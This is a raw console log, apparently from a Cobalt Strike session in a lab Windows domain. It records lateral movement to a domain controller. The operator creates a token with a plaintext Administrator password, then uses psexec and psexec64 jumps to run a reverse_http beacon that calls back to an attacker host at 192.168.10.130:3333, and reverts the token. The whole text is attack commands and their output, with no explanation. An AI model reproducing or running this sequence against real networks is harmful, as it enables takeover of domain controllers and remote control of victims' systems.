 [*] Tasked beacon to revert token
beacon> make_token DE1AY\Administrator de1ayAdmin.
[*] Tasked beacon to create a token for DE1AY\Administrator
[+] host called home, sent: 8 bytes
beacon> jump psexec DC 2
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.10.130:3333) on DC via Service Control Manager (\\DC\ADMIN$\1093e3b.exe)
[+] host called home, sent: 49 bytes
[+] Impersonated DE1AY\administrator
[+] host called home, sent: 287766 bytes
[+] received output:
Started service 1093e3b on DC
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token DE1AY\Administrator de1ayAdmin.
[*] Tasked beacon to create a token for DE1AY\Administrator
beacon> jump psexec64 DC 2
[+] host called home, sent: 57 bytes
[+] Impersonated DE1AY\administrator
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.10.130:3333) on DC via Service Control Manager (\\DC\ADMIN$\436371d.exe)
[+] host called home, sent: 291350 bytes
[+] received output:
Started service 436371d on DC